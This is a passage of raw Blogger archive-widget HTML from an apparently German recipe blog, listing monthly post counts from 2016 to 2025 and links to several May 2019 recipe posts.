<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2016/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/03/'>
März
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2017/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2018/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2018/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2018/03/'>
März
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2018/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/03/'>
März
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://korneliaseipel.blogspot.com/2019/05/rouladen-spiee.html'>Rouladen-Spieße</a></li>
<li><a href='https://korneliaseipel.blogspot.com/2019/05/puten-paprika-pfanne.html'>Puten-Paprika-Pfanne</a></li>
<li><a href='https://korneliaseipel.blogspot.com/2019/05/ostfriesischer-snirtjebraten.html'>ostfriesischer Snirtjebraten</a></li>
<li><a href='https://korneliaseipel.blogspot.com/2019/05/avocado-schoko-topfchen.html'>Avocado-Schoko-Töpfchen</a></li>
<li><a href='https://korneliaseipel.blogspot.com/2019/05/fruchtiger-joghurtkuchen-mit-rhabarber.html'>Fruchtiger Joghurtkuchen mit Rhabarber und Erdbeeren</a></li>
<li><a href='https://korneliaseipel.blogspot.com/2019/05/spargelragout.html'>Spargelragout</a></li>
<li><a href='https://korneliaseipel.blogspot.com/2019/05/geschmortes-schichtfleisch.html'>Geschmortes Schichtfleisch</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2019/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2020/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2020/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2020/03/'>
März
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2020/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2021/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2021/03/'>
März
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2021/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2021/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2021/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2022/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2022/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2022/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2022/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/03/'>
März
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2023/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2024/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2024/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2024/03/'>
März
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2024/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2024/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2024/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2025/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2025/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
